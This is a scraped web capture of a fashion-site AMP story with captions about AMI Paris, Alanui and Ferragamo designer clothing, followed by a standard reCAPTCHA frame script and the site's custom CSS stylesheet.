hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-0a64efcc-a98f-4472-81f2-be70072192a9","keyframes":{"transform":["rotateZ(180deg)","rotateZ(0deg)"]},"delay":0,"duration":1000,"easing":"cubic-bezier(.2, 0, .5, 1)","fill":"forwards"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-48e52b5c-c410-40f4-bc35-b1f7851883a0","keyframes":{"opacity":[0,1]},"delay":200,"duration":1400,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-083aa394-dc06-4028-938a-093298e38dfb","keyframes":{"transform":["translate3d(0px, 153.24073%, 0)","translate3d(0px, 0px, 0)"]},"delay":200,"duration":1400,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_d468ee7 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-dd07c662-3e8d-4771-bef1-3dfb085b5303"><div class="_dc67a5c fill"></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_784490a"><div id="anim-e222d088-2527-4fd3-81a9-b1c07e060bc2" class="_29ca51b animation-wrapper"><div id="anim-0a64efcc-a98f-4472-81f2-be70072192a9" class="_fb8db83 animation-wrapper"><div class="_89d52dd mask" id="el-99b08ddc-49e3-43a5-88c9-c82d4aa60c5a"><div data-leaf-element="true" class="_5b8fa33"><amp-img layout="fill" src="https://hermagic.com/wp-content/uploads/2022/10/4-4.webp" alt="" srcset="https://hermagic.com/wp-content/uploads/2022/10/4-4.webp 900w, https://hermagic.com/wp-content/uploads/2022/10/4-4-768x341.webp 768w, https://hermagic.com/wp-content/uploads/2022/10/4-4-600x267.webp 600w, https://hermagic.com/wp-content/uploads/2022/10/4-4-300x133.webp 300w" sizes="(min-width: 1024px) 45vh, 100vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div><div class="_591742f"><div id="anim-48e52b5c-c410-40f4-bc35-b1f7851883a0" class="_75da10d animation-wrapper"><div id="anim-083aa394-dc06-4028-938a-093298e38dfb" class="_c57198d animation-wrapper"><div id="el-24d6360a-d990-4efe-bcb3-1c6f6d0c9a2b" class="_89d52dd"><p class="_4b8abc0 fill text-wrapper"><span><span class="_4729c9a">This laid-back sweatshirt from AMI Paris is updated with a logo graphic that takes its cues from the world of sports. The crew-neck design is constructed out of cotton jersey, and it is tailored to a standard fit</span></span></p></div></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="7b838e9c-1075-4986-bd80-8086c6df5cdc" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-dbcc963c-fe62-4932-a926-d86648510237","keyframes":[{"transform":"scale(1)","offset":0},{"transform":"scale(1.5)","offset":0.33},{"transform":"scale(0.95)","offset":0.66},{"transform":"scale(1)","offset":1}],"delay":0,"duration":1450,"easing":"ease-in-out","fill":"both","iterations":1}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-4cc056d9-b5c7-4448-9505-c4421dff1ae8","keyframes":{"opacity":[0,1]},"delay":0,"duration":3000,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-461899c2-9b31-4f29-a73b-2b15ecb9c750","keyframes":{"opacity":[0,1]},"delay":600,"duration":800,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-08cb4590-d2ff-4217-aa00-5a651d9339f6","keyframes":{"transform":["translate3d(-121.40221%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":600,"duration":800,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_53213f4 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-fd210572-4f13-4cbd-a4ae-464bab23d97d"><div class="_dc67a5c fill"></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_c4ffe31"><div id="anim-dbcc963c-fe62-4932-a926-d86648510237" class="_7989c52 animation-wrapper"><div class="_89d52dd mask" id="el-8a37cdb1-69f8-4c01-bcd7-7c63c2c77a6f"><div data-leaf-element="true" class="_4d8eda2"><amp-img layout="fill" src="https://hermagic.com/wp-content/uploads/2022/10/5-3.webp" alt="A striking paisley intarsia knit patternis displayed here on the outfit" srcset="https://hermagic.com/wp-content/uploads/2022/10/5-3.webp 900w, https://hermagic.com/wp-content/uploads/2022/10/5-3-768x341.webp 768w, https://hermagic.com/wp-content/uploads/2022/10/5-3-600x267.webp 600w, https://hermagic.com/wp-content/uploads/2022/10/5-3-300x133.webp 300w" sizes="(min-width: 1024px) 45vh, 100vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div><div class="_75c60dd"><div id="anim-4cc056d9-b5c7-4448-9505-c4421dff1ae8" class="_75da10d animation-wrapper"><div class="_89d52dd mask" id="el-1898b4de-5126-4e3e-a787-f2199737ee2a"><div class="_8aa67c7 fill"></div></div></div></div><div class="_a371919"><div id="anim-461899c2-9b31-4f29-a73b-2b15ecb9c750" class="_75da10d animation-wrapper"><div id="anim-08cb4590-d2ff-4217-aa00-5a651d9339f6" class="_3739dc1 animation-wrapper"><div id="el-874ae222-6e28-4dc1-8e7e-9601c787e33a" class="_89d52dd"><p class="_5d3f697 fill text-wrapper"><span><span class="_edc2a0f">Alanui, which is today well-known for the knitwear they design and create, started with only one cardigan.</span></span></p></div></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="5c0569f9-fdc0-4070-aa8b-b2be07b30ebb" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-35e56c02-d6e1-4471-b689-0d1052793889","keyframes":[{"transform":"rotate(-540deg) scale(0.1)","opacity":0},{"transform":"none","opacity":1}],"delay":0,"duration":1000,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both","iterations":1}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-cad16567-f1c4-4a4f-b3f0-e96af156ef5b","keyframes":{"opacity":[0,1]},"delay":0,"duration":3000,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-708f54ba-4a31-41cf-9795-355cdd9f21c0","keyframes":{"opacity":[0,1]},"delay":600,"duration":800,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-6b0a5db1-4787-4f99-a88f-129751d005f2","keyframes":{"transform":["translate3d(-117.56757%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":600,"duration":800,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_53213f4 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-52e8206f-e03f-402f-8ef5-95700533c661"><div class="_dc67a5c fill"></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_c4ffe31"><div id="anim-35e56c02-d6e1-4471-b689-0d1052793889" class="_df3c7ea animation-wrapper"><div class="_89d52dd mask" id="el-a031b527-99fd-4c67-8a4a-ba3d7b159ed2"><div data-leaf-element="true" class="_244e25f"><amp-img layout="fill" src="https://hermagic.com/wp-content/uploads/2022/10/6-3.webp" alt="This shirt is crafted from cotton for a tailored fit" srcset="https://hermagic.com/wp-content/uploads/2022/10/6-3.webp 900w, https://hermagic.com/wp-content/uploads/2022/10/6-3-768x341.webp 768w, https://hermagic.com/wp-content/uploads/2022/10/6-3-600x267.webp 600w, https://hermagic.com/wp-content/uploads/2022/10/6-3-300x133.webp 300w" sizes="(min-width: 1024px) 45vh, 100vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div><div class="_75c60dd"><div id="anim-cad16567-f1c4-4a4f-b3f0-e96af156ef5b" class="_75da10d animation-wrapper"><div class="_89d52dd mask" id="el-08a57f14-9a7d-42f7-9565-c6b53eac7e36"><div class="_8aa67c7 fill"></div></div></div></div><div class="_77bb421"><div id="anim-708f54ba-4a31-41cf-9795-355cdd9f21c0" class="_75da10d animation-wrapper"><div id="anim-6b0a5db1-4787-4f99-a88f-129751d005f2" class="_0d45bbd animation-wrapper"><div id="el-c8e7d25e-ff52-4219-8a6b-b95cf579b05e" class="_89d52dd"><p class="_133bc23 fill text-wrapper"><span><span class="_edc2a0f">The vibrant and contemporary look of the Salvatore Ferragamo SS23 collection was achieved through the direction of Maximillian Davis, who serves as the brand’s creative director.</span></span></p></div></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="ca72efec-771e-44ff-b16d-bdb5e6ad97e2" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-215f7f38-4e12-4183-8250-8caff6cc2b16 [data-leaf-element=\"true\"]","keyframes":{"transform":["translate(-0.15497639518862982%, 0%) scale(1.5)","translate(0%, 0%) scale(1)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"forwards"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_6c9ee54 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-215f7f38-4e12-4183-8250-8caff6cc2b16" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-08421810-ffd6-4e4b-9230-c07a3e8f2a2f"><div data-leaf-element="true" class="_4d5a59a"><amp-img layout="fill" src="https://hermagic.com/wp-content/uploads/2022/10/1-4.webp" alt="Designer Clothing For Men" srcset="https://hermagic.com/wp-content/uploads/2022/10/1-4.webp 900w, https://hermagic.com/wp-content/uploads/2022/10/1-4-768x341.webp 768w, https://hermagic.com/wp-content/uploads/2022/10/1-4-600x267.webp 600w, https://hermagic.com/wp-content/uploads/2022/10/1-4-300x133.webp 300w" sizes="(min-width: 1024px) 181vh, 402vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_dddc6ba element-overlay-area"></div></div></div></div><div class="_dddc6ba page-background-overlay-area"></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_57a5cdc"><div id="el-a5622e2d-aaf8-4bfa-adf5-81f4b2c2ddfa" class="_9da56d3"><h3 class="_66d7f8e fill text-wrapper"><span><span class="_4bbb41a">What kind of a man you are can be deduced from your choice of clothing. They provide a window into who you are and the things that are most important to you.</span></span></h3></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-social-share layout="nodisplay" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">{"shareProviders":[{"provider":"twitter"},{"provider":"linkedin"},{"provider":"email"},{"provider":"system"}]}</script></amp-story-social-share></amp-story></body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="uZE_r4hGOl3Axc5d7kBq3A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769808778383');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://hermagic.com/coustom.css
body_size: 358
content:
@charset "utf-8";
/* CSS Document */

@media screen and (max-width: 479px){
.icon-size {
    display: none;
}
	#zox-bot-head-mid {
    width: 70%;
}
	#zox-bot-head {
    grid-column-gap: 10px;
}
	.zox-top-soc-wrap {
    grid-gap: 15px;
}
}

.zox-feat-left-wrap .left .zox-widget-side-head h4 .zox-widget-side-title{display: none;}

.zox-feat-left-wrap .left .zox-widget-side-head .zox-widget-side-title:after{
content: 'Latest Posts';
	font-size: 2.125rem;
    font-style: italic;
	font-family: 'IM Fell French Canon', sans-serif;
    font-weight: 400;
    text-transform: Capitalize;
}

#block-5 .wp-container-2 {
	display: block;}

.wp-block-group__inner-container h2{
font-family: 'IM Fell French Canon', sans-serif;
    font-weight: 400;
    text-transform: Capitalize;
text-align: center;
	width: 100%;
font-size: 1.7rem;
    font-style: italic;
    padding-bottom: 14px;}

.wp-block-group__inner-container ul li{padding-bottom: 10px;}

.single .zox-post-body h2 {
    max-width: 100%!important;
}
.single .zox-post-body h3{
    margin: 0 auto;
    max-width: 100%!important;
}

.zox-post-date-wrap{
	display:none;
}
.wpcp-slide-image{
	width: 100%;
    height: 300px;
}
.wpcp-carousel-section .wpcp-single-item img {
    height: 300px;
}
.wpcp-wrapper-2807 .sp-wpcpro-section-title {
    line-height:35px;
}
.zox-post-body p.wp-caption-text, .zox-post-body .wp-block-image figcaption {
    color: #1c1b1b
!important;
    font-size: 1rem
!important;
    text-align: center
!important;
    font-weight: bold;
}
.zox-post-info-wrap {
    border-top: 0px solid #ddd!important;
    margin: -52px 0 0!important;
}
@media screen and (max-width: 479px){
.zox-post-info-wrap {
    margin: 0px 0 0!important;
}
}
.slick-active{
 margin-top: 25px;
}
.zox-post-head-wrap .zox-post-title{width: 75%;}

.wpcp-post-carousel .wpcp-all-captions p {
    color: #555;
    line-height: 24px;
}
.wpcp-post-carousel .wpcp-single-item .wpcp-all-captions {
    background: #fff;
}